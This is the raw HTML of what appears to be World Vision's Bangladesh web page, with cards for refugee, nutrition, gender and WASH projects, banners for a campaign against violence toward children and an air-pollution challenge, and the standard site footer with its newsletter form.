            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2019-08/D030-0883-231_0.webp?itok=mDNJklS3 1x, /sites/default/files/styles/4_3_1440x1080/public/2019-08/D030-0883-231_0.webp?itok=58xYqfRJ 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2019-08/D030-0883-231_0.webp?itok=2pgat2Db 1x, /sites/default/files/styles/4_3_960x720/public/2019-08/D030-0883-231_0.webp?itok=oX5hIug6 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2019-08/D030-0883-231_0.jpg?itok=mDNJklS3 1x, /sites/default/files/styles/4_3_1440x1080/public/2019-08/D030-0883-231_0.jpg?itok=58xYqfRJ 2x" media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2019-08/D030-0883-231_0.jpg?itok=2pgat2Db 1x, /sites/default/files/styles/4_3_960x720/public/2019-08/D030-0883-231_0.jpg?itok=oX5hIug6 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2019-08/D030-0883-231_0.jpg?itok=2pgat2Db" alt="Rohingya Refugee Crisis Response" typeof="foaf:Image" />

  </picture>

</div>
      
</div>


              </div>
          </div>
    <div class="card__content">
              <h3 class="card__title h5">
          Rohingya Refugee Crisis Response
        </h3>
                          <span class="card__link btn btn--tertiary">Learn More</span>
          </div>
      </a>
  </div>

        

<div  class="eck-entity component-card">
    <a href="https://www.wvi.org/nobo-jatra-new-beginning" class="card__link-wrap">
        <div class="card__top">
      <div  class="card__image">
        <div class="media media--landscape-4-3" data-media-id="219366">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2019-04/Nobo%20Jatra%20winning%20photo.webp?itok=iFNPRN8x 1x, /sites/default/files/styles/4_3_1440x1080/public/2019-04/Nobo%20Jatra%20winning%20photo.webp?itok=Ji1oFhMm 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2019-04/Nobo%20Jatra%20winning%20photo.webp?itok=uqjSLtN6 1x, /sites/default/files/styles/4_3_960x720/public/2019-04/Nobo%20Jatra%20winning%20photo.webp?itok=Ypd2hGoQ 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2019-04/Nobo%20Jatra%20winning%20photo.jpeg?itok=iFNPRN8x 1x, /sites/default/files/styles/4_3_1440x1080/public/2019-04/Nobo%20Jatra%20winning%20photo.jpeg?itok=Ji1oFhMm 2x" media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2019-04/Nobo%20Jatra%20winning%20photo.jpeg?itok=uqjSLtN6 1x, /sites/default/files/styles/4_3_960x720/public/2019-04/Nobo%20Jatra%20winning%20photo.jpeg?itok=Ypd2hGoQ 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2019-04/Nobo%20Jatra%20winning%20photo.jpeg?itok=uqjSLtN6" alt="Nobo Jatra – New Beginning " typeof="foaf:Image" />

  </picture>

</div>
      
</div>


              </div>
          </div>
    <div class="card__content">
              <h3 class="card__title h5">
          Nobo Jatra – New Beginning 
        </h3>
                          <span class="card__link btn btn--tertiary">Learn More</span>
          </div>
      </a>
  </div>

        

<div  class="eck-entity component-card">
    <a href="https://www.wvi.org/bangladesh-initiative-enhance-nutrition-security-and-governance-biengs-project" class="card__link-wrap">
        <div class="card__top">
      <div  class="card__image">
        <div class="media media--landscape-4-3" data-media-id="223896">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2019-07/10_.webp?itok=AJnvFD70 1x, /sites/default/files/styles/4_3_1440x1080/public/2019-07/10_.webp?itok=R9Gjd2IT 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2019-07/10_.webp?itok=bBIDzJeP 1x, /sites/default/files/styles/4_3_960x720/public/2019-07/10_.webp?itok=o5-wHC01 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2019-07/10_.jpg?itok=AJnvFD70 1x, /sites/default/files/styles/4_3_1440x1080/public/2019-07/10_.jpg?itok=R9Gjd2IT 2x" media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2019-07/10_.jpg?itok=bBIDzJeP 1x, /sites/default/files/styles/4_3_960x720/public/2019-07/10_.jpg?itok=o5-wHC01 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2019-07/10_.jpg?itok=bBIDzJeP" alt="Nutritional enhancement" typeof="foaf:Image" />

  </picture>

</div>
      
</div>


              </div>
          </div>
    <div class="card__content">
              <h3 class="card__title h5">
          Bangladesh Initiative to Enhance Nutrition Security and Governance 
        </h3>
                          <span class="card__link btn btn--tertiary">Learn More</span>
          </div>
      </a>
  </div>

        

<div  class="eck-entity component-card">
    <a href="https://www.wvi.org/bangladesh/nutrition-sensitive-value-chains-smallholder-farmers-nsvc" class="card__link-wrap">
        <div class="card__top">
      <div  class="card__image">
        <div class="media media--landscape-4-3" data-media-id="228406">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2019-07/666A0332.webp?itok=cteDRyMv 1x, /sites/default/files/styles/4_3_1440x1080/public/2019-07/666A0332.webp?itok=6nD64EG- 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2019-07/666A0332.webp?itok=rQ4AXnuB 1x, /sites/default/files/styles/4_3_960x720/public/2019-07/666A0332.webp?itok=u_Zfp7_L 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2019-07/666A0332.JPG?itok=cteDRyMv 1x, /sites/default/files/styles/4_3_1440x1080/public/2019-07/666A0332.JPG?itok=6nD64EG- 2x" media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2019-07/666A0332.JPG?itok=rQ4AXnuB 1x, /sites/default/files/styles/4_3_960x720/public/2019-07/666A0332.JPG?itok=u_Zfp7_L 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2019-07/666A0332.JPG?itok=rQ4AXnuB" alt="Improving the live of famers" typeof="foaf:Image" />

  </picture>

</div>
      
</div>


              </div>
          </div>
    <div class="card__content">
              <h3 class="card__title h5">
          Nutrition Sensitive Value Chains for Smallholder Farmers (NSVC)
        </h3>
                          <span class="card__link btn btn--tertiary">LEARN MORE</span>
          </div>
      </a>
  </div>

        

<div  class="eck-entity component-card">
    <a href="https://www.wvi.org/bangladesh/gender-inclusive-pathways-out-poverty" class="card__link-wrap">
        <div class="card__top">
      <div  class="card__image">
        <div class="media media--landscape-4-3" data-media-id="219381">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2019-04/IMG_4541.webp?itok=gPZapMgC 1x, /sites/default/files/styles/4_3_1440x1080/public/2019-04/IMG_4541.webp?itok=bFNeckAO 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2019-04/IMG_4541.webp?itok=o0_UhHKo 1x, /sites/default/files/styles/4_3_960x720/public/2019-04/IMG_4541.webp?itok=FPv1XmO6 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2019-04/IMG_4541.JPG?itok=gPZapMgC 1x, /sites/default/files/styles/4_3_1440x1080/public/2019-04/IMG_4541.JPG?itok=bFNeckAO 2x" media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2019-04/IMG_4541.JPG?itok=o0_UhHKo 1x, /sites/default/files/styles/4_3_960x720/public/2019-04/IMG_4541.JPG?itok=FPv1XmO6 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2019-04/IMG_4541.JPG?itok=o0_UhHKo" alt="Gender Inclusive Pathways out of Poverty " typeof="foaf:Image" />

  </picture>

</div>
      
</div>


              </div>
          </div>
    <div class="card__content">
              <h3 class="card__title h5">
          Gender Inclusive Pathways out of Poverty 
        </h3>
                          <span class="card__link btn btn--tertiary">Learn More</span>
          </div>
      </a>
  </div>

        

<div  class="eck-entity component-card">
    <a href="https://www.wvi.org/bangladesh/strengthening-gender-equality-and-social-inclusion-wash-bangladesh" class="card__link-wrap">
        <div class="card__top">
      <div  class="card__image">
        <div class="media media--landscape-4-3" data-media-id="223661">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2019-06/%5B015230%5D.webp?itok=CCJ1qrw2 1x, /sites/default/files/styles/4_3_1440x1080/public/2019-06/%5B015230%5D.webp?itok=gScmWdsS 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2019-06/%5B015230%5D.webp?itok=b00SLbB0 1x, /sites/default/files/styles/4_3_960x720/public/2019-06/%5B015230%5D.webp?itok=bxfz85ds 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2019-06/%5B015230%5D.jpg?itok=CCJ1qrw2 1x, /sites/default/files/styles/4_3_1440x1080/public/2019-06/%5B015230%5D.jpg?itok=gScmWdsS 2x" media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2019-06/%5B015230%5D.jpg?itok=b00SLbB0 1x, /sites/default/files/styles/4_3_960x720/public/2019-06/%5B015230%5D.jpg?itok=bxfz85ds 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2019-06/%5B015230%5D.jpg?itok=b00SLbB0" alt="Sustainable Gender Equality and Social Inclusion in WASH in Bangladesh" typeof="foaf:Image" />

  </picture>

</div>
      
</div>


              </div>
          </div>
    <div class="card__content">
              <h3 class="card__title h5">
          Sustainable Gender Equality and Social Inclusion in WASH in Bangladesh
        </h3>
                          <span class="card__link btn btn--tertiary">Learn More</span>
          </div>
      </a>
  </div>

        

<div  class="eck-entity component-card">
    <a href="https://www.wvi.org/bangladesh/establishing-vulnerable-peoples-rights-and-access-social-safety-net-programmes-evpra" class="card__link-wrap">
        <div class="card__top">
      <div  class="card__image">
        <div class="media media--landscape-4-3" data-media-id="223901">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2019-07/IMG_3592.webp?itok=m5SQRDbO 1x, /sites/default/files/styles/4_3_1440x1080/public/2019-07/IMG_3592.webp?itok=7ZTxFyWU 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2019-07/IMG_3592.webp?itok=Y2jARL6f 1x, /sites/default/files/styles/4_3_960x720/public/2019-07/IMG_3592.webp?itok=29QpJOvr 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2019-07/IMG_3592.JPG?itok=m5SQRDbO 1x, /sites/default/files/styles/4_3_1440x1080/public/2019-07/IMG_3592.JPG?itok=7ZTxFyWU 2x" media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2019-07/IMG_3592.JPG?itok=Y2jARL6f 1x, /sites/default/files/styles/4_3_960x720/public/2019-07/IMG_3592.JPG?itok=29QpJOvr 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2019-07/IMG_3592.JPG?itok=Y2jARL6f" alt="Sustainability of targeted local Indigenous" typeof="foaf:Image" />

  </picture>

</div>
      
</div>


              </div>
          </div>
    <div class="card__content">
              <h3 class="card__title h5">
          Establishing Vulnerable People’s Rights and Access to Social Safety Net Programmes 
        </h3>
                          <span class="card__link btn btn--tertiary">Learn More</span>
          </div>
      </a>
  </div>

  
  </div>
        
</div>

        









<div class="eck-entity ">
  <div  class="wvi-cta-component banner-full banner-full--right bg-color-white">
    <div class="banner-full__content ">
      <div class="banner-full__content-inner wvi-text-dark-grey">
                  <div class="banner-full__icon">
            
            <div class="field field--name-field-component-icon field--type-image field--label-hidden">  <img loading="lazy" width="820" height="312" alt="It Takes Me Logo Icon" class="lazyload" data-src="/sites/default/files/2019-07/It%20Takes%20Me%20Logo.png" typeof="foaf:Image" />

</div>
      

          </div>
                          <span class="h5 banner-full__sub-title wvi-text-orange">
          
            <div class="field field--name-field-component-subtitle field--type-string field--label-hidden">TO END PHYSICAL VIOLENCE AGAINST CHILDREN</div>
      
        </span>
                          <h2 class="h2 banner-full__title wvi-text-dark-grey">
            
            <div class="field field--name-field-component-title field--type-text field--label-hidden"><p>It takes me</p>
</div>
      
          </h2>
                          <div class="banner-full__description">
            
            <div class="wvi-text-formatted clearfix field field--name-field-component-description field--type-text-long field--label-hidden"><p>World Vision Bangladesh believes that physical violence against children harms psychological and physical growth of the children.&nbsp;“It takes me to end physical violence against children-at Home, School and Work place” addresses the Sustainable Development Goal (16.2) that&nbsp;aims to promote a culture of positive discipline and positive parenting in order to impact the lives of 5 million most vulnerable boys &amp; girls by 2021.</p></div>
      
          </div>
                          <div class="banner-full__cta">
                          <a href="https://www.wvi.org/bangladesh/it-takes-me-end-physical-violence-against-children"
                 class="btn  btn--primary btn--light ">
                LEARN MORE
              </a>
                                  </div>
              </div>
    </div>

          <div class="banner-full__media wvi-image-cover">
        <div class="media media--hero-sector" data-media-id="228841">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source media="all and (min-width: 1440px)" type="image/webp" width="960" height="540" data-srcset="/sites/default/files/styles/16_9_960x540/public/2019-07/It%20take%20me_0.webp?itok=wTmymFhE 1x, /sites/default/files/styles/16_9_1920x1080/public/2019-07/It%20take%20me_0.webp?itok=HvLBia0Q 2x"/>
              <source media="all and (min-width: 960px)" type="image/webp" width="720" height="540" data-srcset="/sites/default/files/styles/4_3_720x540/public/2019-07/It%20take%20me_0.webp?itok=twZYv46C 1x, /sites/default/files/styles/4_3_1440x1080/public/2019-07/It%20take%20me_0.webp?itok=luUO_Cgm 2x"/>
              <source media="all and (min-width: 768px)" type="image/webp" width="960" height="540" data-srcset="/sites/default/files/styles/16_9_960x540/public/2019-07/It%20take%20me_0.webp?itok=wTmymFhE 1x, /sites/default/files/styles/16_9_1920x1080/public/2019-07/It%20take%20me_0.webp?itok=HvLBia0Q 2x"/>
              <source media="all and (min-width: 480px)" type="image/webp" width="960" height="540" data-srcset="/sites/default/files/styles/16_9_960x540/public/2019-07/It%20take%20me_0.webp?itok=wTmymFhE 1x, /sites/default/files/styles/16_9_1440x810/public/2019-07/It%20take%20me_0.webp?itok=7Owwh0J- 2x"/>
              <source media="all and (min-width: 0)" type="image/webp" width="480" height="360" data-srcset="/sites/default/files/styles/medium_landscape/public/2019-07/It%20take%20me_0.webp?itok=WqFYPlB_ 1x, /sites/default/files/styles/4_3_960x720/public/2019-07/It%20take%20me_0.webp?itok=3PlCG4rz 2x"/>
              <source media="all and (min-width: 1440px)" type="image/jpeg" width="960" height="540" data-srcset="/sites/default/files/styles/16_9_960x540/public/2019-07/It%20take%20me_0.jpg?itok=wTmymFhE 1x, /sites/default/files/styles/16_9_1920x1080/public/2019-07/It%20take%20me_0.jpg?itok=HvLBia0Q 2x"/>
              <source media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540" data-srcset="/sites/default/files/styles/4_3_720x540/public/2019-07/It%20take%20me_0.jpg?itok=twZYv46C 1x, /sites/default/files/styles/4_3_1440x1080/public/2019-07/It%20take%20me_0.jpg?itok=luUO_Cgm 2x"/>
              <source media="all and (min-width: 768px)" type="image/jpeg" width="960" height="540" data-srcset="/sites/default/files/styles/16_9_960x540/public/2019-07/It%20take%20me_0.jpg?itok=wTmymFhE 1x, /sites/default/files/styles/16_9_1920x1080/public/2019-07/It%20take%20me_0.jpg?itok=HvLBia0Q 2x"/>
              <source media="all and (min-width: 480px)" type="image/jpeg" width="960" height="540" data-srcset="/sites/default/files/styles/16_9_960x540/public/2019-07/It%20take%20me_0.jpg?itok=wTmymFhE 1x, /sites/default/files/styles/16_9_1440x810/public/2019-07/It%20take%20me_0.jpg?itok=7Owwh0J- 2x"/>
              <source media="all and (min-width: 0)" type="image/jpeg" width="480" height="360" data-srcset="/sites/default/files/styles/medium_landscape/public/2019-07/It%20take%20me_0.jpg?itok=WqFYPlB_ 1x, /sites/default/files/styles/4_3_960x720/public/2019-07/It%20take%20me_0.jpg?itok=3PlCG4rz 2x"/>
                  <img loading="lazy" width="480" height="360" alt="It Takes Me to end violence" class="lazyload" data-src="/sites/default/files/styles/medium_landscape/public/2019-07/It%20take%20me_0.jpg?itok=WqFYPlB_" typeof="foaf:Image" />

  </picture>

</div>
      
</div>


              </div>
    
  </div>

</div>

          <div class="eck-entity component--view component--view-- section-my">
    <div class="container ">
              <div class="view__header"><h2><span class="wvi-text-orange">Recent Stories</span></h2></div>
            <div class="view__content">
        
      </div>
    </div>
  </div>

          <div class="eck-entity component--view component--view-- section-my">
    <div class="container ">
              <div class="view__header"><h2><span class="wvi-text-orange">Recent Publications</span></h2></div>
            <div class="view__content">
        
      </div>
    </div>
  </div>

          <div class="eck-entity component--view component--view-- section-my">
    <div class="container ">
              <div class="view__header"><h2><span class="wvi-text-orange">Recent Press Releases</span></h2></div>
            <div class="view__content">
        
      </div>
    </div>
  </div>

        









<div class="eck-entity ">
  <div  class="wvi-cta-component banner-full banner-full--right bg-color-orange">
    <div class="banner-full__content ">
      <div class="banner-full__content-inner wvi-text-white">
                  <div class="banner-full__icon">
            
            <div class="field field--name-field-component-icon field--type-image field--label-hidden">  <img loading="lazy" width="4131" height="1415" alt="logo" class="lazyload" data-src="/sites/default/files/2021-04/Urbania%20logo-02.jpg" typeof="foaf:Image" />

</div>
      

          </div>
                                  <h2 class="h2 banner-full__title wvi-text-white">
            
            <div class="field field--name-field-component-title field--type-text field--label-hidden"><p>Urbania-World Vision Air Solutions Challenge</p>
</div>
      
          </h2>
                          <div class="banner-full__description">
            
            <div class="wvi-text-formatted clearfix field field--name-field-component-description field--type-text-long field--label-hidden"><p>Urban Air Pollution is a problem that is evolving as urbanization develops. But this dynamic problem invites more dynamic solutions. The core idea is to engage the youth of the nation to bring in time appropriate and innovative approaches to solve Air Pollution. The challenge doesn't just concern ideation but focuses on the development of ideas into fully feasible field-ready solutions. The competition is Powered By World Vision in an attempt to bring solutions that were developed by people from all around the nation which the people can really engage in.</p></div>
      
          </div>
                          <div class="banner-full__cta">
                          <a href="https://www.wvi.org/urbania-world-vision-air-solutions-challenge"
                 class="btn  btn--secondary btn--dark ">
                LEARN MORE
              </a>
                                  </div>
              </div>
    </div>

          <div class="banner-full__media wvi-image-cover">
        <div class="media media--hero-sector" data-media-id="273941">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source media="all and (min-width: 1440px)" type="image/webp" width="960" height="540" data-srcset="/sites/default/files/styles/16_9_960x540/public/2021-04/Urbania-01_0.webp?itok=H3J_CDpE 1x, /sites/default/files/styles/16_9_1920x1080/public/2021-04/Urbania-01_0.webp?itok=4ytYiCqF 2x"/>
              <source media="all and (min-width: 960px)" type="image/webp" width="720" height="540" data-srcset="/sites/default/files/styles/4_3_720x540/public/2021-04/Urbania-01_0.webp?itok=CQw4Q2RQ 1x, /sites/default/files/styles/4_3_1440x1080/public/2021-04/Urbania-01_0.webp?itok=-HkEmPGd 2x"/>
              <source media="all and (min-width: 768px)" type="image/webp" width="960" height="540" data-srcset="/sites/default/files/styles/16_9_960x540/public/2021-04/Urbania-01_0.webp?itok=H3J_CDpE 1x, /sites/default/files/styles/16_9_1920x1080/public/2021-04/Urbania-01_0.webp?itok=4ytYiCqF 2x"/>
              <source media="all and (min-width: 480px)" type="image/webp" width="960" height="540" data-srcset="/sites/default/files/styles/16_9_960x540/public/2021-04/Urbania-01_0.webp?itok=H3J_CDpE 1x, /sites/default/files/styles/16_9_1440x810/public/2021-04/Urbania-01_0.webp?itok=tn9uz8v6 2x"/>
              <source media="all and (min-width: 0)" type="image/webp" width="480" height="360" data-srcset="/sites/default/files/styles/medium_landscape/public/2021-04/Urbania-01_0.webp?itok=yF2urkGQ 1x, /sites/default/files/styles/4_3_960x720/public/2021-04/Urbania-01_0.webp?itok=IlgYqIYF 2x"/>
              <source media="all and (min-width: 1440px)" type="image/jpeg" width="960" height="540" data-srcset="/sites/default/files/styles/16_9_960x540/public/2021-04/Urbania-01_0.jpg?itok=H3J_CDpE 1x, /sites/default/files/styles/16_9_1920x1080/public/2021-04/Urbania-01_0.jpg?itok=4ytYiCqF 2x"/>
              <source media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540" data-srcset="/sites/default/files/styles/4_3_720x540/public/2021-04/Urbania-01_0.jpg?itok=CQw4Q2RQ 1x, /sites/default/files/styles/4_3_1440x1080/public/2021-04/Urbania-01_0.jpg?itok=-HkEmPGd 2x"/>
              <source media="all and (min-width: 768px)" type="image/jpeg" width="960" height="540" data-srcset="/sites/default/files/styles/16_9_960x540/public/2021-04/Urbania-01_0.jpg?itok=H3J_CDpE 1x, /sites/default/files/styles/16_9_1920x1080/public/2021-04/Urbania-01_0.jpg?itok=4ytYiCqF 2x"/>
              <source media="all and (min-width: 480px)" type="image/jpeg" width="960" height="540" data-srcset="/sites/default/files/styles/16_9_960x540/public/2021-04/Urbania-01_0.jpg?itok=H3J_CDpE 1x, /sites/default/files/styles/16_9_1440x810/public/2021-04/Urbania-01_0.jpg?itok=tn9uz8v6 2x"/>
              <source media="all and (min-width: 0)" type="image/jpeg" width="480" height="360" data-srcset="/sites/default/files/styles/medium_landscape/public/2021-04/Urbania-01_0.jpg?itok=yF2urkGQ 1x, /sites/default/files/styles/4_3_960x720/public/2021-04/Urbania-01_0.jpg?itok=IlgYqIYF 2x"/>
                  <img loading="lazy" width="480" height="360" alt="Cover" class="lazyload" data-src="/sites/default/files/styles/medium_landscape/public/2021-04/Urbania-01_0.jpg?itok=yF2urkGQ" typeof="foaf:Image" />

  </picture>

</div>
      
</div>


              </div>
    
  </div>

</div>

  
    </div>
  </div>
</div>

  </div>

  </div>

  </div>
</main>

<footer>
    <div class="region region-footer">
    <div class="container footer__container">
      <div id="block-footerlogo" class="block block-block-content block-block-contentcf8031b4-74c0-48cd-bae0-c967ac240c33 block--footerlogo">
  
    
      
            <div class="wvi-text-formatted clearfix field field--name-body field--type-text-with-summary field--label-hidden"><p><a href="/"><img alt="World Vision" src="/themes/custom/wvi_2018/logo-white.svg"></a></p></div>
      
  </div>
<nav role="navigation" aria-labelledby="block-footer-menu" id="block-footer" class="block block-menu navigation menu--footer">
            
  <h2 class="visually-hidden" id="block-footer-menu">Footer</h2>
  

        
              <ul>
                    <li class="menu-item--about-us menu-item--expandable">
        <a href="/de/node/72551" data-drupal-link-system-path="node/72551">About Us</a>
                                <ul>
                    <li class="menu-item--our-vision--values">
        <a href="/our-vision-and-values">Our Vision &amp; Values</a>
              </li>
                <li class="menu-item--our-history">
        <a href="/de/node/72646" data-drupal-link-system-path="node/72646">Our History</a>
              </li>
                <li class="menu-item--our-leadership">
        <a href="https://www.wvi.org/about-us/our-leadership">Our Leadership</a>
              </li>
                <li class="menu-item--our-structure">
        <a href="/our-structure">Our Structure</a>
              </li>
                <li class="menu-item--our-partners">
        <a href="/de/group/1026" data-drupal-link-system-path="group/1026">Our Partners</a>
              </li>
                <li class="menu-item--accountability">
        <a href="/de/node/72741" data-drupal-link-system-path="node/72741">Accountability</a>
              </li>
                <li class="menu-item--faq">
        <a href="/de/node/72706" data-drupal-link-system-path="node/72706">FAQ</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--our-approaches-to-change menu-item--expandable">
        <a href="/de/node/72731" data-drupal-link-system-path="node/72731">Our Approaches to Change</a>
                                <ul>
                    <li class="menu-item--child-sponsorship">
        <a href="/de/node/72686" data-drupal-link-system-path="node/72686">Child Sponsorship</a>
              </li>
                <li class="menu-item--global-campaign">
        <a href="/de/group/1256" data-drupal-link-system-path="group/1256">Global Campaign</a>
              </li>
                <li class="menu-item--our-global-strategy">
        <a href="/our-promise">Our Global Strategy</a>
              </li>
                <li class="menu-item--the-role-of-faith">
        <a href="/role-faith">The Role of Faith</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--work-with-us menu-item--expandable">
        <a href="https://www.wvi.org/careers">Work with Us</a>
                                <ul>
                    <li class="menu-item--our-culture">
        <a href="https://www.wvi.org/careers/our-culture">Our Culture</a>
              </li>
                <li class="menu-item--careers--internships">
        <a href="https://www.wvi.org/careers">Careers &amp; Internships</a>
              </li>
                <li class="menu-item--explore-open-positions">
        <a href="https://worldvision.wd1.myworkdayjobs.com/WorldVisionInternational">Explore Open Positions</a>
              </li>
                <li class="menu-item--internships">
        <a href="https://www.wvi.org/careers/internship-opportunities">Internships</a>
              </li>
                <li class="menu-item--open-tenders">
        <a href="https://www.wvi.org/suppliers/tenders">Open Tenders</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--connect-with-us menu-item--expandable">
        <a href="/de/node/72846" data-drupal-link-system-path="node/72846">Connect With Us</a>
                                <ul>
                    <li class="menu-item--facebook">
        <a href="https://www.facebook.com/WorldVisionInternational" class="facebook-link" target="_blank">Facebook</a>
              </li>
                <li class="menu-item--youtube">
        <a href="https://www.youtube.com/user/WorldVisionStory" class="youtube-link" target="_blank">Youtube</a>
              </li>
                <li class="menu-item--twitter">
        <a href="https://twitter.com/WorldVision" class="twitter-link" target="_blank">Twitter</a>
              </li>
                <li class="menu-item--instagram">
        <a href="https://www.instagram.com/worldvision" class="instagram-link" target="_blank">Instagram</a>
              </li>
                <li class="menu-item--linkedin">
        <a href="https://www.linkedin.com/company/worldvision/" class="linkedin-link" target="_blank">LinkedIn</a>
              </li>
                <li class="menu-item--contact-us">
        <a href="/de/node/72846" data-drupal-link-system-path="node/72846">Contact Us</a>
              </li>
                <li class="menu-item--world-vision-in-your-country-region">
        <a href="/de/node/72811" data-drupal-link-system-path="node/72811">World Vision in Your Country/Region</a>
              </li>
                <li class="menu-item--report-a-concern">
        <a href="http://worldvision.ethicspoint.com">Report a Concern</a>
              </li>
        </ul>
  
              </li>
        </ul>
  


  </nav>
<div class="mailchimp-signup-subscribe-form block block-mailchimp-signup block-mailchimp-signup-subscribe-blockget-our-newsletter block--mailchimpsubscriptionformgetournewsletter" data-drupal-selector="mailchimp-signup-subscribe-block-get-our-newsletter-form" id="block-mailchimpsubscriptionformgetournewsletter">
  
      <h4 class="block__title">Get Our Newsletter</h4>
    
      <form action="/de/group/316" method="post" id="mailchimp-signup-subscribe-block-get-our-newsletter-form" accept-charset="UTF-8">
  <div>
  <div id="mailchimp-newsletter-805c2c8c67-mergefields" class="mailchimp-newsletter-mergefields"><div class="js-form-item form-item js-form-type-email form-item-mergevars-email js-form-item-mergevars-email form-no-label">
      <label for="edit-mergevars-email" class="visually-hidden js-form-required form-required">Email Address</label>
        <input autocomplete="email" data-drupal-selector="edit-mergevars-email" type="email" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="254" placeholder="Email Address" class="form-email required" required="required" aria-required="true" />

        </div>
<div class="js-form-item form-item js-form-type-checkbox form-item-mergevars-terms js-form-item-mergevars-terms">
        <input data-drupal-selector="edit-mergevars-terms" type="checkbox" id="edit-mergevars-terms" name="mergevars[terms]" value="1" class="form-checkbox required" required="required" aria-required="true" />

        <label for="edit-mergevars-terms" class="option js-form-required form-required">I agree to <a href="/terms">WVI's Terms & Conditions</a>.</label>
      </div>
<a class="form-submit-link" href="/"><span class="visually-hidden">form-submit-link on the Mailchimp signup in the footer</span></a></div><input autocomplete="off" data-drupal-selector="form-d1ylz90smwnf9qtmkbong5003u1elusozigqtbkkdya" type="hidden" name="form_build_id" value="form-d1ylz90smWNF9qtMKBONG5003u1EluSOzIGqTbkkDyA" />
<input data-drupal-selector="edit-mailchimp-signup-subscribe-block-get-our-newsletter-form" type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_get_our_newsletter_form" />
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit" type="submit" id="edit-submit" name="op" value="Submit" class="button js-form-submit form-submit" />
</div>

  </div>
</form>

  </div>
